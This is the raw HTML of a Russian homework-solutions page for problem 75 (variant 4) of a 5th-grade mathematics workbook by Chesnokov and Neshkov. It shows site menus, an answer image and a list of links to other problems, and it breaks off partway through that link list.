		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-244492 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-244492" class="article-post post-244492 post type-post status-publish format-standard  category-matematika-5-klass-didakticheskie-materialy-chesnokov"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 5 класс Рубрика archives." href="https://gdz.red/5-klass" class="taxonomy category" ><span property="name">5 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Рубрика archives." href="https://gdz.red/5-klass/5-matematika" class="taxonomy category" ><span property="name">Математика 5 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Дидактические материалы Чесноков, Нешков Рубрика archives." href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov" class="taxonomy category" ><span property="name">Математика 5 класс Дидактические материалы Чесноков, Нешков&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Номер 75- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 4</span>&#127891;<meta property="url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Номер 75- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 4</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" fetchpriority="high" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20208%20300'%3E%3C/svg%3E" alt="" width="208" height="300" class="alignleft size-full wp-image-242891" data-lazy-srcset="https://gdz.red/wp-content/uploads/2023/09/1-2-208x300.jpg 208w, https://gdz.red/wp-content/uploads/2023/09/1-2-278x400.jpg 278w, https://gdz.red/wp-content/uploads/2023/09/1-2.jpg 363w" data-lazy-sizes="(max-width: 208px) 100vw, 208px" data-lazy-src="https://gdz.red/wp-content/uploads/2023/09/1-2-208x300.jpg" /><noscript><img itemprop="url image" decoding="async" fetchpriority="high" src="https://gdz.red/wp-content/uploads/2023/09/1-2-208x300.jpg" alt="" width="208" height="300" class="alignleft size-full wp-image-242891" srcset="https://gdz.red/wp-content/uploads/2023/09/1-2-208x300.jpg 208w, https://gdz.red/wp-content/uploads/2023/09/1-2-278x400.jpg 278w, https://gdz.red/wp-content/uploads/2023/09/1-2.jpg 363w" sizes="(max-width: 208px) 100vw, 208px" /></noscript><meta itemprop="width" content="208"><meta itemprop="height" content="300"></span></p><p>Авторы: Чесноков А.С., Нешков К.И.</p><p>Издательство: Академкнига/Учебник</p><p>Тип: Дидактические материалы</p><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-didakticheskie-materialy-chesnokov-var-4-nomera/75.jpg" ><noscript><img decoding="async" src="/img/5-matematika-didakticheskie-materialy-chesnokov-var-4-nomera/75.jpg"/ ></noscript></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="razdel"><strong>Вариант 1</strong><br /> <strong>Выберите номер</strong></div><div class="button_num"> <a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-51.html">51</a><a 